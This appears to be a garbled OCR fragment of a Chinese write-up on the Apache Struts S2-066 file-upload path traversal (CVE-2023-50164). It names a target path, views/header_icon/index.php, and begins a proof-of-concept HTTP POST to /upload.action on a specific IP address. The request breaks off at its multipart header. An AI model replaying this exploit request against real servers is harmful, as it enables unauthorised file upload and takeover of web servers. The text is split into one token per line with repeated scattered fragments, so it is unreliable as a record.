
Be-More-Elegant
S2-066
−
2023
−
50164
C
V
E
−
2023
−
50164
C
V
E
https://paper.seebug.org/3086/#38-s2-066
上传文件目录穿越到 views/header_icon/index.php
COPY
POST
/upload.action
HTTP/1.1
Host
:
47.99.57.31:8080
Content-Length
:
1287
Cache-Control
:
max-age=0
Upgrade-Insecure-Requests
:
1
Origin
:
http://47.99.57.31:8080
Content-Type
:
multipart/form-data; bound